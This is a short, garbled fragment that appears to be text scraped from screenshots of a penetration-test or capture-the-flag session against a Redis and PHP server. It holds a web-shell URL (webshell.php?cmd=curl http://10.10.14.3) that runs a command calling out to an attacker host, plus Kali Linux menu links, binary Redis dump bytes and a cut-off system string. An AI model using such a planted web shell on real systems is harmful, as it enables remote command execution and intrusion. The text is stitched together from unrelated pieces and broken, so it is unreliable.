 172.31.23.153/phpRedisAdmin/webshell.php?cmd=curl http://10.10.14.3
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
REDIS0009� redis-ver6.2.3� redis-bits�@�ctime�f~a�used-mem V �aof-preamble���test
PHP Version 7.4.19
System Linux ip-172-31-23-153.e